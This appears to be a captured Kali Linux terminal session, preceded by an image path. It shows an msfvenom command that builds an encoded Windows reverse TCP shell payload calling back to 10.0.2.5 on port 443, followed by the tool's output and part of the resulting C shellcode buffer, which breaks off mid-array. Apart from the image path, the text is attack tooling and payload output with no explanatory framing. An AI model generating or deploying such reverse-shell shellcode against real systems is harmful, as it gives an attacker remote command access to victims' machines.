 ┌──(irix㉿irix)-[~]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.0.2.5 LPORT=443
-e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xd8\xb8\xc0\x01\x08\xa9\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x83\xeb\xfc\x31\x43\x13\x03\x83\x12\xea\x5c\xff"
"\xfd\x68\x9e\xff\xfd\x0c\x16\x1a\xcc\x0c\x4c\x6f\x7f\xbd"
"\x06\x3d\x8c\x36\x4a\xd5\x07\x3a\x43\xda\xa0\xf1\xb5\xd5"
"\x31\xa9\x86\x74\xb2\xb0\xda\x56\x8b\x7a\x2f\x97\xcc\x67"
"\xc2\xc5\x85\xec\x71\xf9\xa2\xb9\x49\x72\xf8\x2c\xca\x67"
"\x49\x4e\xfb\x36\xc1\x09\xdb\xb9\x06\x22\x52\xa1\x4b\x0f"
"\x2c\x5a\xbf\xfb\xaf\x8a\xf1\x04\x03\xf3\x3d\xf7\x5d\x34"
"\xf9\xe8\x2b\x4c\xf9\x95\x2b\x8b\x83\x41\xb9\x0f\x23\x01"